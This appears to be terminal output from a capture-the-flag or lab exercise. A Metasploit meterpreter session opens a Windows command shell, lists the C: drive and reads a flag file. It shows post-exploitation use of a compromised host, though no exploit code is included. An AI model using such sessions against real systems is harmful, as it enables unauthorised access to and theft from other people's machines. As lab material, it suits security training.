 meterpreter > shell
Process 2644 created.
Channel 3 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Windows\system32>cd \
cd \

C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 5CD6-020B

 Directory of C:\

11/22/2026  05:48 AM                34 flag1.txt
08/22/2013  03:52 PM    <DIR>          PerfLogs
01/09/2025  07:00 AM    <DIR>          Program Files
12/15/2024  09:27 AM    <DIR>          Program Files (x86)
01/09/2025  07:12 AM    <DIR>          Users
01/09/2025  07:08 AM    <DIR>          Windows
               1 File(s)             34 bytes
               5 Dir(s)   3,602,124,800 bytes free

C:\>type flag1.txt
type flag1.txt
7f75cd66ffe2477391f45fcf7d965933